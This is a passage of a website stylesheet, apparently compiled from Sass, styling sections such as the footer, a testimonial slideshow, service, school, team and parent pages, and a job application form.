footer .footer-bottom .footer-inner .footer-left-sec .footer-social-icons ul li .twit:hover {
  -webkit-box-shadow: rgba(145, 203, 62, 0.4) 0px 5px, rgba(145, 203, 62, 0.3) 0px 10px, rgba(145, 203, 62, 0.2) 0px 15px, rgba(145, 203, 62, 0.1) 0px 20px, rgba(145, 203, 62, 0.05) 0px 25px;
          box-shadow: rgba(145, 203, 62, 0.4) 0px 5px, rgba(145, 203, 62, 0.3) 0px 10px, rgba(145, 203, 62, 0.2) 0px 15px, rgba(145, 203, 62, 0.1) 0px 20px, rgba(145, 203, 62, 0.05) 0px 25px;
}

footer .footer-bottom .footer-inner .footer-left-sec .footer-social-icons ul li .linked {
  background-color: #16c1d3;
  padding: 10px 12px;
  border-radius: 50%;
  color: #000;
  font-size: 25px;
}

footer .footer-bottom .footer-inner .footer-left-sec .footer-social-icons ul li .linked:hover {
  -webkit-box-shadow: rgba(22, 193, 211, 0.4) 0px 5px, rgba(22, 193, 211, 0.3) 0px 10px, rgba(22, 193, 211, 0.2) 0px 15px, rgba(22, 193, 211, 0.1) 0px 20px, rgba(22, 193, 211, 0.05) 0px 25px;
          box-shadow: rgba(22, 193, 211, 0.4) 0px 5px, rgba(22, 193, 211, 0.3) 0px 10px, rgba(22, 193, 211, 0.2) 0px 15px, rgba(22, 193, 211, 0.1) 0px 20px, rgba(22, 193, 211, 0.05) 0px 25px;
}

footer .footer-bottom .footer-inner .footer-right-sec {
  padding-left: 87px;
}

@media (max-width: 1097px) {
  footer .footer-bottom .footer-inner .footer-right-sec {
    padding-left: 16px;
  }
}

@media (max-width: 1024px) {
  footer .footer-bottom .footer-inner .footer-right-sec {
    padding: unset !important;
    text-align: center !important;
    width: 100%;
  }
}

footer .footer-bottom .footer-inner .footer-right-sec .row-one-links ul li {
  display: inline-block;
  padding: 0px 30px 30px 0px;
  font-size: 20px;
}

@media (max-width: 576px) {
  footer .footer-bottom .footer-inner .footer-right-sec .row-one-links ul li {
    display: block;
    padding-bottom: 30px;
    padding-right: 0px;
  }
}

footer .footer-bottom .footer-inner .footer-right-sec .row-one-links ul li a {
  color: #231f20;
  font-weight: 600;
  text-transform: uppercase;
}

footer .footer-bottom .footer-inner .footer-right-sec .row-one-links ul li a:hover {
  -webkit-text-decoration: underline solid #ff7d2e 3px;
          text-decoration: underline solid #ff7d2e 3px;
}

footer .footer-bottom .footer-inner .footer-right-sec .footer-numbers ul li {
  padding: 0px 5px 30px 0px;
}

footer .footer-bottom .footer-inner .footer-right-sec .footer-numbers ul li:last-child {
  display: none;
}

footer .footer-bottom .footer-inner .footer-right-sec .footer-numbers ul li a {
  color: #231f20;
  font-weight: 600;
}

footer .footer-bottom .footer-inner .footer-right-sec .footer-numbers ul li a span {
  color: #ff7d2e;
}

footer .footer-bottom .footer-inner .footer-right-sec .footer-numbers ul li a span:hover {
  color: #ff2d56;
  -webkit-text-decoration: underline solid #ff2d56 3px;
          text-decoration: underline solid #ff2d56 3px;
}

.fix-header {
  overflow-y: hidden;
  height: 100vh;
}

.row {
  width: 100%;
}

.row .column {
  width: 50%;
}

@media (max-width: 1024px) {
  .row .column {
    width: 100%;
  }
}

.trustworthy {
  position: relative;
}

.trustworthy .container {
  margin-right: -35px;
}

@media (min-width: 1537px) {
  .trustworthy .container {
    margin-right: auto;
  }
}

@media (max-width: 1024px) {
  .trustworthy .container {
    margin-right: 65px;
  }
}

.trustworthy .container .trustworthy-left {
  padding-top: 110px;
}

@media (max-width: 1024px) {
  .trustworthy .container .trustworthy-left {
    padding-top: 51px;
  }
}

.trustworthy .container .trustworthy-left .content {
  padding-right: 48px;
}

.trustworthy .container .trustworthy-left .content h2 {
  padding-bottom: 20px;
}

.trustworthy .container .trustworthy-left .content p {
  padding-bottom: 60px;
}

@media (max-width: 1366px) {
  .trustworthy .container .trustworthy-left .content p {
    padding-bottom: 30px;
  }
}

.trustworthy .container .trustworthy-left .button-sec .button-sec-inner a:first-child {
  margin-right: 30px;
}

.trustworthy .container .trustworthy-right .banner-img-sec {
  padding-top: 40px;
}

@media (max-width: 1024px) {
  .trustworthy .container .trustworthy-right .banner-img-sec {
    text-align: center;
  }
}

.trustworthy .layer-slb-sec {
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
  position: absolute;
  bottom: 0;
  padding-bottom: 30px;
}

@media (max-width: 1400px) {
  .trustworthy .layer-slb-sec {
    position: unset;
    bottom: 0;
  }
}

@media (max-width: 1024px) {
  .trustworthy .layer-slb-sec {
    -webkit-transform: scaleX(-1);
            transform: scaleX(-1);
    margin-top: 0px;
    padding-bottom: 0px;
  }
}

@media (max-width: 576px) {
  .trustworthy .layer-slb-sec .layer-slb {
    width: 35%;
  }
}

@media (max-width: 1024px) {
  .about-us .container .row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

@media (max-width: 1024px) {
  .about-us .container .row .about-us-left .about-banner-img {
    margin-left: -40px !important;
  }
}

@media (max-width: 1024px) {
  .about-us .container .row .about-us-right {
    margin-left: 40px;
  }
}

@media (max-width: 992px) {
  .about-us .container .row .about-us-right {
    margin-left: 0px;
  }
}

.about-us .container .row .about-us-right .content h2 {
  padding-bottom: 20px;
  text-align: right;
}

@media (max-width: 1024px) {
  .about-us .container .row .about-us-right .content h2 {
    text-align: left;
  }
}

.about-us .container .row .about-us-right .content p {
  text-align: right;
}

@media (max-width: 1024px) {
  .about-us .container .row .about-us-right .content p {
    text-align: left;
  }
}

@media (max-width: 576px) {
  .about-us .container .row .about-us-right .content p {
    padding-bottom: 25px;
  }
}

.about-us .container .row .about-us-right .button-sec {
  padding: 80px 0px 60px 0px;
}

@media (max-width: 769px) {
  .about-us .container .row .about-us-right .button-sec {
    padding: 0px 0px 20px 0px;
  }
}

.about-us .container .row .about-us-right .button-sec .button-sec-inner a:first-child {
  margin-right: 30px;
}

@media (max-width: 1366px) {
  .about-us .container .row .about-us-right .button-sec .button-sec-inner a:first-child {
    margin-right: 5px;
  }
}

.skills {
  background-size: inherit;
  background-position: center;
  background-image: url(../images/center-bg.png);
  background-repeat: no-repeat;
}

@media (min-width: 1537px) {
  .skills {
    background-size: cover;
  }
}

@media (max-width: 1300px) {
  .skills {
    margin-top: 0;
  }
}

.skills .container .content {
  text-align: center;
}

.skills .container .content h2 {
  margin-bottom: 70px;
}

@media (max-width: 1024px) {
  .skills .container .content h2 {
    margin-bottom: 40px;
  }
}

.skills .container .tree {
  width: 90%;
  margin: 0 auto;
}

.skills .container .content-2 {
  text-align: center;
  padding-bottom: 75px;
}

@media (max-width: 576px) {
  .skills .container .content-2 {
    text-align: left;
    padding-bottom: 30px;
  }
}

.skills .container .content-2 p {
  width: 40%;
  margin: 0 auto;
}

@media (max-width: 1024px) {
  .skills .container .content-2 p {
    width: 100%;
  }
}

@media (max-width: 576px) {
  .skills .container .content-2 p {
    margin: unset;
  }
}

.skills .container .content-2 h2 {
  padding-bottom: 22px;
}

.testimonial {
  /* Slideshow container */
}

.testimonial .slideshow-container {
  max-width: 1000px;
  position: relative;
  margin: 0px auto;
}

@media (max-width: 992px) {
  .testimonial .slideshow-container {
    margin: 0px 20px;
  }
}

.testimonial .slideshow-container .mySlides {
  display: none;
  min-height: 550px;
}

@media (max-width: 992px) {
  .testimonial .slideshow-container .mySlides {
    min-height: 410px;
  }
}

@media (max-width: 481px) {
  .testimonial .slideshow-container .mySlides {
    min-height: 310px;
  }
}

@media (max-width: 376px) {
  .testimonial .slideshow-container .mySlides {
    min-height: 250px;
  }
}

.testimonial .slideshow-container .mySlides img {
  vertical-align: middle;
  width: 100%;
  display: none;
}

.testimonial .slideshow-container .mySlides .text {
  font-size: 15px;
  padding: 55px;
  position: relative;
  top: 60px;
  width: 100%;
  text-align: center;
  -webkit-box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
          box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
  border-radius: 20px;
}

@media (max-width: 992px) {
  .testimonial .slideshow-container .mySlides .text {
    top: 50px;
    padding: 25px;
  }
}

@media (max-width: 769px) {
  .testimonial .slideshow-container .mySlides .text {
    top: 25px;
  }
}

.testimonial .slideshow-container .mySlides .text h2 {
  color: #4f4d4d;
  line-height: normal;
  font-size: 24px;
  font-family: "Avenir-Next";
  padding-right: 10px;
}

@media (max-width: 992px) {
  .testimonial .slideshow-container .mySlides .text h2 {
    font-size: 18px;
  }
}

@media (max-width: 600px) {
  .testimonial .slideshow-container .mySlides .text h2 {
    font-size: 14px;
  }
}

@media (max-width: 481px) {
  .testimonial .slideshow-container .mySlides .text h2 {
    font-size: 10px;
  }
}

@media (max-width: 376px) {
  .testimonial .slideshow-container .mySlides .text h2 {
    font-size: 8px;
  }
}

.testimonial .slideshow-container .mySlides .text h2 span {
  color: #16c1d3;
}

.testimonial .slideshow-container .dot-sec {
  position: absolute;
  bottom: 70px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

@media (max-width: 480px) {
  .testimonial .slideshow-container .dot-sec {
    bottom: 65px;
  }
}

@media (max-width: 360px) {
  .testimonial .slideshow-container .dot-sec {
    bottom: 48px;
  }
}

.testimonial .slideshow-container .dot-sec .dot {
  height: 10px;
  width: 10px;
  margin: 0 2px;
  background-color: #4f4d4d;
  border-radius: 50%;
  display: inline-block;
  -webkit-transition: background-color 0.6s ease;
  transition: background-color 0.6s ease;
}

@media (max-width: 769px) {
  .testimonial .slideshow-container .dot-sec .dot {
    height: 5px;
    width: 5px;
  }
}

.testimonial .slideshow-container .dot-sec .active-test {
  background-color: #ff7d2e;
}

.testimonial .slideshow-container .test-right-img {
  position: absolute;
  right: -100px;
  bottom: 0;
  width: 28%;
}

@media (max-width: 1210px) {
  .testimonial .slideshow-container .test-right-img {
    right: -155px;
    bottom: 100px;
  }
}

@media (max-width: 1024px) {
  .testimonial .slideshow-container .test-right-img {
    display: none;
  }
}

@media (max-width: 1210px) {
  .testimonial .slideshow-container .test-right-img img {
    width: 50%;
    height: 50%;
  }
}

.testimonial .fade {
  -webkit-animation-name: fade;
  -webkit-animation-duration: 1.5s;
  animation-name: fade;
  animation-duration: 1.5s;
}

@-webkit-keyframes fade {
  from {
    opacity: .4;
  }
  to {
    opacity: 1;
  }
}

@keyframes fade {
  from {
    opacity: .4;
  }
  to {
    opacity: 1;
  }
}

.resources .container {
  margin-right: -35px;
}

@media (min-width: 1537px) {
  .resources .container {
    margin-right: auto;
  }
}

@media (max-width: 1024px) {
  .resources .container {
    margin-right: 65px;
  }
}

@media (max-width: 1024px) {
  .resources .container .row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

.resources .container .row .resources-left {
  padding-right: 75px;
}

@media (max-width: 1024px) {
  .resources .container .row .resources-left {
    padding-right: 0px;
  }
}

.resources .container .row .resources-left .content h2 {
  padding-bottom: 20px;
}

.resources .container .row .resources-left .button-sec .button-sec-inner a:first-child {
  margin-right: 30px;
}

@media (max-width: 1366px) {
  .resources .container .row .resources-left .button-sec .button-sec-inner a:first-child {
    margin-right: 5px;
  }
}

.resources .container .row .resources-right .banner-img-sec {
  padding-top: 40px;
}

@media (max-width: 1024px) {
  .resources .container .row .resources-right .banner-img-sec {
    text-align: center;
  }
}

@media (max-width: 1024px) {
  .resources .container .services-left .services-banner-img {
    margin-left: -40px !important;
  }
}

@media (max-width: 1024px) {
  .resources .container .services-right {
    margin-left: 40px;
  }
}

@media (max-width: 992px) {
  .resources .container .services-right {
    margin-left: 0px;
  }
}

.resources .container .services-right .content h2 {
  padding-bottom: 20px;
}

.resources .container .services-right .content p {
  padding-bottom: 0px;
  text-align: right;
}

@media (max-width: 1024px) {
  .resources .container .services-right .content p {
    text-align: left;
  }
}

.services .container {
  margin-left: -35px;
}

@media (min-width: 1537px) {
  .services .container {
    margin-left: auto;
  }
}

@media (max-width: 1024px) {
  .services .container {
    margin: 0;
  }
}

@media (max-width: 1024px) {
  .services .container .services-left .services-banner-img {
    text-align: center;
  }
}

@media (max-width: 1024px) {
  .services .container .services-right {
    margin-left: 40px;
  }
}

@media (max-width: 992px) {
  .services .container .services-right {
    margin-left: 0px;
  }
}

.services .container .services-right .content h2 {
  padding-bottom: 20px;
  text-align: right;
}

@media (max-width: 1024px) {
  .services .container .services-right .content h2 {
    text-align: left;
  }
}

.services .container .services-right .content p {
  padding-bottom: 0px;
  text-align: right;
}

@media (max-width: 1024px) {
  .services .container .services-right .content p {
    text-align: left;
  }
}

.services .container .services-right .button-sec {
  text-align: left;
  padding-top: 60px;
}

@media (max-width: 1366px) {
  .services .container .services-right .button-sec {
    padding-top: 20px;
    text-align: left;
  }
}

.services .container .services-right .button-sec .button-sec-inner a:first-child {
  margin-right: 30px;
}

@media (max-width: 1366px) {
  .services .container .services-right .button-sec .button-sec-inner a:first-child {
    margin-right: 5px;
  }
}

.cards-section {
  margin-top: -50px;
  background-size: initial;
  background-position: right top;
  background-image: url(../images/c-right-top.png);
  background-repeat: no-repeat;
  position: relative;
}

@media (max-width: 1024px) {
  .cards-section {
    margin-top: 0px;
    background-image: none;
  }
}

.cards-section .cards-sec .row {
  height: 850px;
}

@media (max-width: 1024px) {
  .cards-section .cards-sec .row {
    height: auto;
  }
}

.cards-section .cards-sec .row div + div {
  margin-left: 105px;
}

@media (max-width: 1366px) {
  .cards-section .cards-sec .row div + div {
    margin-left: 15px;
  }
}

@media (max-width: 1024px) {
  .cards-section .cards-sec .row div + div {
    margin-left: 0px;
  }
}

.cards-section .cards-sec .row .cards {
  width: 27%;
  padding: 30px 25px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
          box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
  border-radius: 0 50px;
  margin-top: 150px;
  margin-bottom: 30px;
  min-height: 500px;
}

@media (max-width: 1366px) {
  .cards-section .cards-sec .row .cards {
    width: 32%;
  }
}

@media (max-width: 1024px) {
  .cards-section .cards-sec .row .cards {
    width: 100%;
    margin-top: 30px;
    min-height: auto;
  }
}

.cards-section .cards-sec .row .cards h2 {
  padding-top: 52px;
  padding-bottom: 35px;
}

.cards-section .cards-sec .row .cards p {
  padding-bottom: 45px;
}

.cards-section .cards-sec .row .cards .card-mn-in h3 {
  padding-bottom: 36px;
}

.cards-section .cards-sec .row .card-1 {
  -ms-flex-item-align: end;
      align-self: flex-end;
  background-color: #fff;
  position: relative;
}

.cards-section .cards-sec .row .card-1 .card-one {
  position: absolute;
  z-index: -1;
  left: -50%;
  bottom: -50px;
}

@media (max-width: 1024px) {
  .cards-section .cards-sec .row .card-1 .card-one {
    display: none;
  }
}

.cards-section .cards-sec .row .card-2 {
  background-color: #ff7d2e;
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
  z-index: 1;
}

.cards-section .cards-sec .row .card-2 h3 {
  color: #fff !important;
}

.cards-section .cards-sec .row .card-2 h3 span {
  color: #fff !important;
}

.cards-section .cards-sec .row .card-2 p {
  color: #fff !important;
}

.cards-section .cards-sec .row .card-3 {
  -ms-flex-item-align: start;
      align-self: flex-start;
  background-color: #fff;
  position: relative;
}

.cards-section .cards-sec .row .card-3 .card-three {
  position: absolute;
  z-index: -1;
  left: -50%;
  bottom: -50px;
}

@media (max-width: 1024px) {
  .cards-section .cards-sec .row .card-3 .card-three {
    display: none;
  }
}

.cards-section .cards-sec .layer-u {
  text-align: right;
  position: absolute;
  right: 0;
  bottom: -100px;
}

@media (max-width: 1024px) {
  .cards-section .cards-sec .layer-u {
    display: none;
  }
}

.safety {
  background-size: cover;
  background-position: center;
  background-image: url(../images/safety-bg.png);
  background-repeat: no-repeat;
  margin-top: -50px;
}

@media (max-width: 1024px) {
  .safety {
    height: auto;
    margin-top: 0px;
  }
}

.safety .safety-inner hr {
  border: 4px solid #ff7d2e;
  margin-bottom: 25px;
}

.safety .safety-inner p {
  padding-bottom: 5px;
}

.safety .safety-inner h2 {
  padding-top: 125px;
  padding-bottom: 22px;
}

@media (max-width: 1024px) {
  .safety .safety-inner h2 {
    padding-top: 0px;
  }
}

.safety .safety-inner a {
  margin-top: 35px;
  margin-bottom: 150px;
}

@media (max-width: 1024px) {
  .safety .safety-inner a {
    margin-bottom: 120px;
  }
}

@media (max-width: 576px) {
  .safety .safety-inner a {
    margin-bottom: 60px;
  }
}

.safety .safety-inner ul {
  -webkit-column-count: 4;
          column-count: 4;
}

@media (max-width: 1024px) {
  .safety .safety-inner ul {
    -webkit-column-count: 2;
            column-count: 2;
  }
}

@media (max-width: 576px) {
  .safety .safety-inner ul {
    -webkit-column-count: 1;
            column-count: 1;
  }
}

.safety .safety-inner ul li {
  line-height: normal;
  font-size: 20px;
  font-family: "Avenir-Next";
  color: #231f20;
  font-weight: 700;
  margin-bottom: 20px;
  padding-left: 30px;
  position: relative;
}

.safety .safety-inner ul li::before {
  content: " ";
  height: 15px;
  width: 15px;
  margin-right: 15px;
  background-color: #16c1d3;
  border-radius: 50%;
  display: inline-block;
  -webkit-transition: background-color 0.6s ease;
  transition: background-color 0.6s ease;
  position: absolute;
  top: 5px;
  left: 0;
}

.safety .safety-upper {
  position: relative;
}

.safety .layer-u {
  display: none;
  text-align: right;
  bottom: 40px;
  right: 0;
  position: absolute;
}

@media (max-width: 1024px) {
  .safety .layer-u {
    display: block;
    width: 20%;
  }
}

@media (max-width: 576px) {
  .safety .layer-u {
    width: 25%;
  }
}

.search .site-main {
  max-width: 1400px;
  margin: 0 auto;
  padding: 0 40px;
  width: 100%;
}

.search .site-main .no-results {
  text-align: center;
  padding: 2.5rem 0;
}

.search .site-main .no-results input {
  padding: 10px;
  border: 2px solid #ff7d2e;
  border-radius: 0 10px;
}

.search .site-main .no-results input[type=submit] {
  cursor: pointer;
}

section.generic-tpl ol {
  padding-left: 25px;
  font-weight: bold;
  padding-bottom: 20px;
}

section.generic-tpl ul {
  padding-left: 25px;
  font-weight: bold;
  padding-bottom: 20px;
  list-style-type: disc;
}

.page-template-template-genric_page .generic-tpl {
  width: 100%;
  max-width: 100%;
  padding: 0 30px;
  margin: 0 auto;
  padding: 40px 30px 80px;
}

@media (max-width: 1600px) {
  .page-template-template-genric_page .generic-tpl {
    padding-bottom: 70px;
  }
}

@media (max-width: 1024px) {
  .page-template-template-genric_page .generic-tpl {
    padding: 10px 30px 60px;
  }
}

@media (max-width: 992px) {
  .page-template-template-genric_page .generic-tpl {
    padding: 10px 30px 50px;
  }
}

@media (max-width: 769px) {
  .page-template-template-genric_page .generic-tpl {
    padding: 10px 20px 40px;
  }
}

@media (max-width: 576px) {
  .page-template-template-genric_page .generic-tpl {
    padding: 10px 0px 40px;
  }
}

.page-template-template-genric_page .generic-tpl ol {
  padding-left: 25px;
  font-weight: bold;
  padding-bottom: 20px;
}

.page-template-template-genric_page .generic-tpl ul {
  padding-left: 25px;
  font-weight: bold;
  padding-bottom: 20px;
  list-style-type: disc;
}

.page-template-template-genric_page .generic-tpl li {
  line-height: normal;
  font-size: 20px;
  font-family: "Avenir-Next";
  color: #231f20;
  font-weight: 700;
  margin-bottom: 20px;
  padding-right: 10px;
}

@media (max-width: 769px) {
  .page-template-template-genric_page .generic-tpl li {
    font-size: 16px;
  }
}

@media (max-width: 992px) {
  .page-template-template-genric_page .generic-tpl li {
    font-size: 14px;
  }
}

@media (max-width: 480px) {
  .page-template-template-genric_page .generic-tpl li {
    font-size: 12px;
  }
}

.page-template-template-genric_page .generic-tpl p {
  margin-bottom: 35px;
}

@media (max-width: 992px) {
  .page-template-template-genric_page .generic-tpl p {
    font-size: 25px;
  }
}

@media (max-width: 480px) {
  .page-template-template-genric_page .generic-tpl p {
    font-size: 15px;
  }
}

.page-template-template-genric_page .generic-tpl p a {
  color: #ff7d2e;
}

.page-template-template-genric_page .generic-tpl p a:hover {
  text-decoration: underline;
}

.page-template-template-genric_page .generic-tpl p .alignleft {
  float: left;
  width: 100%;
  max-width: 30%;
  height: auto;
}

.page-template-template-genric_page .generic-tpl p .alignright {
  float: right;
  width: 100%;
  max-width: 30%;
  height: auto;
}

.page-template-template-genric_page .generic-tpl p video,
.page-template-template-genric_page .generic-tpl p iframe {
  width: 600px;
  height: 400px;
}

@media (max-width: 769px) {
  .page-template-template-genric_page .generic-tpl p video,
  .page-template-template-genric_page .generic-tpl p iframe {
    width: 440px;
    height: 300px;
  }
}

@media (max-width: 480px) {
  .page-template-template-genric_page .generic-tpl p video,
  .page-template-template-genric_page .generic-tpl p iframe {
    width: 350px;
    height: 300px;
  }
}

@media (max-width: 480px) {
  .page-template-template-genric_page .generic-tpl p video,
  .page-template-template-genric_page .generic-tpl p iframe {
    width: 300px;
    height: 200px;
  }
}

.Career-inner .testimonial .slideshow-container .test-right-img {
  width: 35%;
}

.Career-inner .thjmf-listing-solo-table .thjmf-job-single-excerpt .thjmf-listing-single-content p a.more-link {
  color: #34c5da;
}

.Career-inner .thjmf-listing-solo-table .thjmf-job-single-excerpt .thjmf-listing-single-content p a.more-link:hover {
  text-decoration: underline;
}

form.thjmf-apply-form .thjmf-form-row input, form.thjmf-apply-form .thjmf-form-row textarea {
  padding: 6px;
  margin: 0;
  width: 100%;
  max-height: 45px;
}

form.thjmf-apply-form .thjmf-form-row label {
  padding: 5px 0px;
}

form.thjmf-apply-form .thjmf-form-row .thjmf-required {
  text-decoration: none;
  color: #ff7d2e;
}

body #pojo-a11y-toolbar {
  position: absolute !important;
  font-size: 16px !important;
  line-height: 1.4;
  z-index: 9999;
  bottom: 0 !important;
  top: unset !important;
}

@media (max-width: 767px) {
  body #pojo-a11y-toolbar {
    bottom: 0 !important;
    top: unset !important;
  }
}

.services-page {
  background-size: cover;
  background-position: center;
  background-image: url(../images/service-pg-bg.png);
  background-repeat: no-repeat;
}

.services-page .container {
  margin-left: -35px;
}

@media (min-width: 1537px) {
  .services-page .container {
    margin-left: auto;
  }
}

@media (max-width: 1024px) {
  .services-page .container {
    margin: 0;
  }
}

.services-page .container .services-left .services-banner-img {
  padding-bottom: 90px;
}

@media (max-width: 1024px) {
  .services-page .container .services-left .services-banner-img {
    text-align: left;
    padding-bottom: 30px;
  }
}

.services-page .container .services-right {
  padding-left: 70px;
}

@media (max-width: 1024px) {
  .services-page .container .services-right {
    padding-left: 40px;
  }
}

@media (max-width: 992px) {
  .services-page .container .services-right {
    padding-left: 0px;
  }
}

.services-page .container .services-right .content h2 {
  padding-bottom: 20px;
}

@media (max-width: 1024px) {
  .behavioral .container .row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

@media (max-width: 1024px) {
  .behavioral .container .row .behavioral-left {
    padding-top: 51px;
  }
}

.behavioral .container .row .behavioral-left .content h2 {
  padding-bottom: 20px;
}

.behavioral .container .row .behavioral-right {
  text-align: center;
}

.behavioral .container .row .behavioral-right .banner-img-sec {
  padding-top: 40px;
}

@media (max-width: 1024px) {
  .behavioral .container .row .behavioral-right .banner-img-sec {
    text-align: center;
    padding-top: 0px;
  }
}

.assessment .container {
  margin-left: -35px;
}

@media (min-width: 1537px) {
  .assessment .container {
    margin-left: auto;
  }
}

@media (max-width: 1024px) {
  .assessment .container {
    margin: 0;
  }
}

@media (max-width: 1024px) {
  .assessment .container .assessment-left .assessment-banner-img {
    text-align: center;
  }
}

@media (max-width: 1024px) {
  .assessment .container .assessment-right {
    margin-left: 40px;
  }
}

@media (max-width: 992px) {
  .assessment .container .assessment-right {
    margin-left: 0px;
  }
}

.assessment .container .assessment-right .content {
  padding-left: 70px;
}

@media (max-width: 1024px) {
  .assessment .container .assessment-right .content {
    padding-left: 0px;
  }
}

.assessment .container .assessment-right .content h2 {
  padding-bottom: 20px;
}

.assessment .container .assessment-right .content ul li {
  line-height: normal;
  font-size: 20px;
  font-family: "Avenir-Next";
  color: #231f20;
  font-weight: 700;
  margin-bottom: 20px;
  padding-left: 30px;
  position: relative;
}

.assessment .container .assessment-right .content ul li::before {
  content: " ";
  height: 15px;
  width: 15px;
  margin-right: 15px;
  background-color: #16c1d3;
  border-radius: 50%;
  display: inline-block;
  -webkit-transition: background-color 0.6s ease;
  transition: background-color 0.6s ease;
  position: absolute;
  top: 5px;
  left: 0;
}

.school .container {
  margin-right: -35px;
}

@media (min-width: 1537px) {
  .school .container {
    margin-right: auto;
  }
}

@media (max-width: 1024px) {
  .school .container {
    margin-right: 65px;
  }
}

@media (max-width: 1024px) {
  .school .container .row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

.school .container .row .school-left .content {
  padding-right: 70px;
}

@media (max-width: 1024px) {
  .school .container .row .school-left .content {
    padding-right: 0px;
  }
}

.school .container .row .school-left .content h2 {
  padding-bottom: 20px;
}

.school .container .row .school-right .banner-img-sec {
  padding-top: 40px;
}

@media (max-width: 1024px) {
  .school .container .row .school-right .banner-img-sec {
    text-align: center;
  }
}

.team .container {
  margin-left: -35px;
}

@media (min-width: 1537px) {
  .team .container {
    margin-left: auto;
  }
}

@media (max-width: 1024px) {
  .team .container {
    margin: 0;
  }
}

@media (max-width: 1024px) {
  .team .container .team-left .team-banner-img {
    text-align: center;
  }
}

@media (max-width: 1024px) {
  .team .container .team-right {
    margin-left: 40px;
  }
}

@media (max-width: 992px) {
  .team .container .team-right {
    margin-left: 0px;
  }
}

.team .container .team-right .content {
  padding-left: 70px;
}

@media (max-width: 1024px) {
  .team .container .team-right .content {
    padding-left: 0px;
  }
}

.team .container .team-right .content h2 {
  padding-bottom: 20px;
}

.team .container .team-right .content ul li {
  line-height: normal;
  font-size: 20px;
  font-family: "Avenir-Next";
  color: #231f20;
  font-weight: 700;
  margin-bottom: 20px;
  padding-left: 30px;
  position: relative;
}

.team .container .team-right .content ul li::before {
  content: " ";
  height: 15px;
  width: 15px;
  margin-right: 15px;
  background-color: #16c1d3;
  border-radius: 50%;
  display: inline-block;
  -webkit-transition: background-color 0.6s ease;
  transition: background-color 0.6s ease;
  position: absolute;
  top: 5px;
  left: 0;
}

.parent {
  background-size: contain;
  background-position: center;
  background-image: url(../images/parent-bg.png);
  background-repeat: no-repeat;
}

.parent .container .parent-content {
  max-width: 850px;
  margin: 0 auto;
  text-align: center;
  width: 100%;
}

.parent .container .parent-content h2 {
  padding-bottom: 22px;
}

.parent .container .parent-content ul {
  margin-bottom: 30px;
}

.parent .container .parent-content ul li {
  line-height: normal;
  font-size: 20px;
  font-family: "Avenir-Next";
  color: #231f20;
  font-weight: 700;
  margin-bottom: 20px;
  padding-left: 30px;
  position: relative;
  text-align: left;
}

@media (max-width: 769px) {
  .parent .container .parent-content ul li {
    font-size: 16px;
  }
}

.parent .container .parent-content ul li::before {
  content: " ";
  height: 15px;
  width: 15px;
  margin-right: 15px;
  background-color: #16c1d3;
  border-radius: 50%;
  display: inline-block;
  -webkit-transition: background-color 0.6s ease;
  transition: background-color 0.6s ease;
  position: absolute;
  top: 5px;
  left: 0;
}

.supervision {
  padding-bottom: 50px;
}

.supervision .supervision-inner hr {
  border: 4px solid #ff7d2e;
  margin-bottom: 25px;
}

.supervision .information {
  padding: 50px 0px 80px 0px;
  position: relative;
}

@media (max-width: 1024px) {
  .supervision .information {
    padding: 50px 0px 60px 0px;
  }
}

@media (max-width: 769px) {
  .supervision .information {
    padding: 10px 0px 40px 0px;
  }
}

.supervision .information .information-inner .info-content-box {
  max-width: 1165px;
  width: 100%;
  max-height: 372px;
  border-radius: 20px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
          box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
  margin: 0 auto;
  background-color: #fff;
}

.supervision .information .information-inner .info-content-box .info-content {
  text-align: center;
  padding: 55px 0px;
}

.supervision .information .information-inner .info-content-box .info-content h2 {
  color: #231f20 !important;
}

.supervision .information .information-inner .info-content-box .info-content a {
  margin-top: 35px;
  margin-bottom: 150px;
}

@media (max-width: 1024px) {
  .supervision .information .information-inner .info-content-box .info-content a {
    margin-bottom: 120px;
  }
}

@media (max-width: 576px) {
  .supervision .information .information-inner .info-content-box .info-content a {
    margin-bottom: 0px;
  }
}

.supervision .info-bg {
  position: absolute;
  top: 0;
  z-index: -1;
}

@media (max-width: 1024px) {
  .supervision .info-bg {
    display: none;
  }
}

.about-page {
  background-size: contain;
  background-position: top center;
  background-image: url(../images/about-pg.png);
  background-repeat: no-repeat;
}

.about-page .container .about-page-content {
  max-width: 850px;
  margin: 0 auto;
  text-align: center;
  width: 100%;
}

.about-page .container .about-page-content h2 {
  padding-top: 200px;
}

@media (max-width: 769px) {
  .about-page .container .about-page-content h2 {
    padding-top: 80px;
  }
}

.about-page .container .about-page-content p {
  padding-bottom: 90px;
}

@media (max-width: 1024px) {
  .about-page .container .about-page-content p {
    padding-bottom: 0px;
  }
}

.approach {
  background-size: auto;
  background-position: bottom left;
  background-image: url(../images/approach-bg.png);
  background-repeat: no-repeat;
}

.approach .container {
  margin-right: -35px;
}

@media (min-width: 1537px) {
  .approach .container {
    margin-right: auto;
  }
}

@media (max-width: 1024px) {
  .approach .container {
    margin-right: 65px;
  }
}

@media (max-width: 1024px) {
  .approach .container .row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

.approach .container .row .approach-left .content {
  padding-right: 35px;
}

@media (max-width: 1024px) {
  .approach .container .row .approach-left .content {
    padding-right: 0px;
  }
}

.approach .container .row .approach-left .content h2 {
  padding-bottom: 20px;
}

.approach .container .row .approach-right .banner-img-sec {
  padding-top: 40px;
}
